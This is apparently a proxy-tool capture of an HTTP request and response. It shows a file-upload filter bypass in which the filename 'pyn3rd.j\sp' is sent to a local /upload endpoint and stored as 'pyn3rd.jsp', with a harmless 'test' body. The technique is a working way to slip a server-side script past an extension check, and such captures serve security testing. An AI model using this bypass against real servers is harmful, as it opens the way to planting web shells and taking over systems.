 Send Cancel < ▾ > ▾ Target: http://localhost:8888
Request
Pretty Raw \n Actions
1 POST /upload HTTP/1.1
2 Host: localhost:8888
3 Content-Length: 203
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryaVwqOSst6pqjcokb
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,fr;q=0.6
11 Connection: close
12
13 ------WebKitFormBoundaryaVwqOSst6pqjcokb
14 Content-Disposition: form-data; name="file"; filename="pyn3rd.j\sp"
15 Content-Type: application/octet-stream
16
17 test
18 ------WebKitFormBoundaryaVwqOSst6pqjcokb--
19
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=B625590AE7DCAC2D66C0E44AA5805B81; Path=/; HttpOnly
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 10
5 Date: Tue, 31 May 2022 06:09:33 GMT
6 Connection: close
7
8 pyn3rd.jsp